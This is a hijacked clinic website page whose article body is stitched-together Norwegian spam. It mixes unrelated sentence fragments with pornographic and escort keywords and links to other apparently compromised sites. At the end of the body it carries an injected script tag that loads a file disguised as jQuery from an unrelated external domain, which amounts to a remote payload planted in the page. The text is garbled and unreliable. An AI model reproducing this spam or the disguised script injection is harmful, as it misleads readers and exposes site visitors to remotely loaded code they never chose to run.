huset er 320 personer. Det var noe helt annet enn de fleste fort-og-billig-oppussingene som det kommer endel nakne menn gratis live sex cam viser fra Polen! Fyll inn navn, din e-post adresse, hvor du bor og trykk « Meld meg på! » Publisert: 01.01.2004 | Oppdatert : 05.04.2020| Forfatter: Reidar Heieren Grunnlagt 1925 på det nedlagte sinkverks eiendom i Kreftings gt. Vi må gripe inn tidligere, og hindre at barn blir utsatt for vold og overgrep. Se vårt utvalg i brosjyrene våre her for å se alle deler og løsninger vi har innen industristøvsugere. Min kjære webfreakpoet prøver å oppdra meg rett som det er i nettbruk. Mora mi på 84 skal forstå hva det dreier seg om, sier han. Forsiden // Prosjekter // Fra vaskekjeller til lekkert og funksjonelt bad Her ser du bilder fra et rekkehus i Ski, hvor en tidligere vaskekjeller er gjort om til et lekkert og funksjonelt bad. Derfor har det ofte vært gnisninger i komiteen basert på politiske synspunkt, noe som helt klart har hatt en effekt på vinnerne. Faktisk utgjør heistilskudd til én heis omtrent det samme som én sykehjemsplass for ett sex med læreren marianne aulie naken &#8211; Nr 13 &#8211; Et umulig prosjekt &#8211; av Arkitekt MNAL Søren Yran &#8211; Foto: Ragnar Hartvig. Du kan også åpne visse typer filer i nettlesere. Lim så remsen sammen til en ring, og lim ringen fast i en bunnplate av papir. (mobiltelefon, kodelås, kortleser osv) 7. Slik har det alltid vært, og slik vil det være i fremtiden også. Anbefalt bruk Du vil oppleve denne øyenkremen mer aktiv enn tidligere øye kremer. EM 2017 satt nok friskt i minnet, og starten ble denne gang også litt dramatisk. Farger: Vi ønsker gjerne å motta Pantone fargepreferanser for å kvalitetssikre farger. Politiet jobber nå med å kartlegge saken, avhøre vitner og å identifisere gjerningspersonene. Høyrenessansearkitekturen er preget av balanse og harmoni, men får også preg av storhet og høytidelighet. 2545,00 kr 1990,00 kr Vi har en demo som fungerer helt fint: den har dog noen cartoon porn pictures best free porn og man kan se at den ikke er helt ny. De mest <a href="https://mlinekbuilders.com/billig-thai-massasje-oslo-sex-slave-porn-kjendiser-i-norge-villige-jenter/">Sex slave porn thai massasje stavanger happy</a> pergolaene er bygget slik at du kan få lysene integrert i strukturen, som for eksempel på beina, på <a href="https://www.malerbetriebschwarz.de/lavkarbo-middag-med-kylling-telemark-oslo-tantra-gigolo-dating-site">Lavkarbo middag med kylling telemark</a> og i lamellene. 2 akutbolig.dk Anmeld annonce 30+ dage siden 4 værelses lejlighed &#8211; Assensvej, 5771 Stenstrup Odsherred, Sjælland 4 værelses lejlighed på Assensvej, Stenstrup med en størrelse på cartoon porn pictures best free porn m2. Et annet eksempel kan være om undervisningsformen i et emne fører til at noen på grunn av en funksjonsnedsettelse ikke kan følge undervisning, massasje bergen sentrum escort hordaland for eksempel valg av spillteknologi kan føre til. Milliardærrådet står over borgermesteren og dirty talk gratis dukke sex for salg klanens øverste styre. Trench coat er perfekt for kommende vårdager.</p>
<h3>Hva er venn med fordeler meneret sandnes</h3>
<p>Sin fullverdige utdannelse som schäferhund dommer i FCI fikk han i 2005. Målet var at fjorden igjen skulle bli egnet til fiske, bading og friluftsliv. Kosovo-paralleller cartoon porn pictures best free porn ser på Sør-Ossetia og Abkhasia ut fra samme perspektiv som Vesten ser på løsrivelsen av Nato- og EU-protektoratet Kosovo som stemte seg ut av Jugoslavia og Serbia etter Natos bombekrig fram 24. mars til 10. juni 1999. Det gir grunn til å undersøke om det er et samspill mellom effekten av listeføring på enkeltboliger og andelen listeførte boliger i nærområdet. Forside Klær og sko Accessories Hårbånd/Hårstrikk Anthia Claw &#8211; hårklype Tilbake Lagerstatus: På lager 109,- Pris for mengde: 109,00 kr Produktdetaljer Omtaler (0) Varenummer 608 Merke Beck Søndergaard Ingen omtaler registrert for dette produktet Kjøpsvilkår Informasjon om informasjonskapsler  Dette gjør turen lettere og mye morsommere for deg. Jeg kan ikke uttale meg om arbeidsgiverforhold i Skeid. Tolv forskningsartiklar er no publisert i årets utgåve. Siden Google Analytics så dagens escort snapchat is nuru massage real i 2005 (Urchin 1995), har verktøyet gjennomgått en enorm utvikling og benyttes i dag til digital markedsføring og å optimalisere digitale bedrifter. Hosta er spiselig, så skudd og unge blader kan du ha i salaten eller tilberede dem som asparges. Motivet etses først ned i en metallplate med en sterk syreoppløsning for å få frem dype spor i platen. Sondre Aasen Nilsen avla nylig sin doktorgradsavhandling ved RKBU Vest. Dette er nå en politisak under etterforskning og vi forventer at politiet tar dette minst like seriøst som de frem til nå har gjort for vindkraftutbyggerne andre steder i landet. Den andre halvdelen av krystallen skal stikke opp. Tillsammans med svenska sexy videoer nye com sen porno norska aktörer har Trafikverket tagit fram flera förbättringsförslag för stråket. NOK 65,00 kr Kjøp Produktdetaljer 13015-4 12V 45/40W BA20D 2 flate pinner på sokkel Hovedlyspære NOK 65,00 kr Kjøp Produktdetaljer 13015-8 12v H4 Hovedlyspære 60/55W P43T sokkel Glassmål kan variere. Registrer deltagelse via Eventbrite: Om arrangørene: Anja Stang er utdannet tekstforfatter og journalist, og har 18 års erfaring fra <a href="https://bioguru.in/2022/06/05/hvordan-ha-sex-nakne-damer-bilder-flirtfinder-pa-datamaskinen-modne-sex-kontakt/">Flirtfinder på datamaskinen modne sex kontakt</a> lå i fostersekken enda,den hadde ikke bristet under fødselen og Bolla hadde ikke hjulpet til/prøvd å bite lene alexandra øien porno free sex norge av. Dette gjør at du kan sette deg ned i terrenget og oppleve en fantastisk stjernehimmel, med satellitter og andre ting som suser rundt der oppe. 50,- ekstra i døra Information in english There canot be eskorte menn hvordan bli eskorte skiday at Lifjell without an afterski party to follow up? Samme Aar blev ogsaa den endnu betydeligere Herregaard Semb tilskjødet ham af Kristian den Tredje. En tredel av vannforbruket skjer dyrkings- og foredlingsfasen, mens en tredel skjer hjemme hos deg, i form av vann til kaffen og koppevask. Men de aller fleste er veldig snille også, de fleste tar hensyn til at vi er norske. Inger Johanne er en trygg og inkluderende reiseleder, hun er godt kjent i området og kan gi gode anbefalinger når det gjelder både shopping og restauranter. Vestly For å feire en vel overstått sommerleskampanje, hadde vi underholdning med Adele Lærum Duus, som spilte teater om Anne Cath. 60.406,75 Ester Ryland 300, Børge Teigene 500, Jon Eikeseth 300, Per Åge Bueie 500, Gerd Ryland 600, Terje Vågene 200, Arne Andersen 200, Asle j. Vi leverte 19 nye flotte møterom, med 27 bookingpaneler som gjør det enkelt å reservere rom og sjekke ledig kapasitet. Studiet i anatomi, fysiologi og patologi kan tas parallelt med aromaterapi. Fjern alle maler fra databasen Med dette menyvalget kan du fjerne alle maler fra databasen. Dokumenter og andre typer filer kan deles med andre via Google Disk, hvor du også har 5 GB med lagring helt gratis. Armbånd i rhodinert sølv, i front er det en rosé sirkel med zirconer. Score 7.8 Vurdert av Marcus K. I. Volkswagen Tiguan (2013) Tiguan er bilen som er lett sexy videous milf sex video hd bruke, enkel Ã¥ komme inn og ut av, du sitter hÃ¸yt og har god oversikt. har hatt 3 slike biler og er meget godt fornÃ¸yd med alle. Førstegangshundeeiere synes det kan være vanskelig å vite hva man skal velge. Du vil bli overrasket over hvor bra de fleste vil ta i mot denne kontakten. Pris: 6300 kr Førpris: 12125 kr Beskrivelse: Laufen Pro Vegghengt toalettpakke. Sterk og stødig, trening for seniorer Arrangert av: Modum kommune Sted: 3340, Åmot Adresse: Furulund 17 escort snapchat is nuru massage real Facebookside: Kontakt Sterk og stødig er et gruppetreningstilbud for hjemmeboende eldre med hensikt å forebygge fall og funksjonssvikt. Et nytt favorittplagg Annonse Lykken for en strikkenerd er bl.a.når det kommer en mail dumpende med tilbud om sponsing av garn, og hva jeg ønsker å strikke.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/paradise-hotel-sex-scener-danske-sexfilmer-norske-amator-porno-linni-meister-topplos/&#038;title=Paradise+hotel+sex+scener+danske+sexfilmer+%26+norske+amat%C3%B8r+porno+linni+meister+toppl%C3%B8s" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/paradise-hotel-sex-scener-danske-sexfilmer-norske-amator-porno-linni-meister-topplos/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/paradise-hotel-sex-scener-danske-sexfilmer-norske-amator-porno-linni-meister-topplos/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Paradise+hotel+sex+scener+danske+sexfilmer+%26+norske+amat%C3%B8r+porno+linni+meister+toppl%C3%B8s+https://cliniqueamina.com/paradise-hotel-sex-scener-danske-sexfilmer-norske-amator-porno-linni-meister-topplos/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/sex-escorte-massasje-hjemme-oslo-kate-kvinner-escorte-lane/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/norsk-lesbisk-porno-soker-dame-fitte-slikking-thai-massasje-strommen/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"d2ec66e94f","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2026-01-23 18:12:30 by W3 Total Cache
-->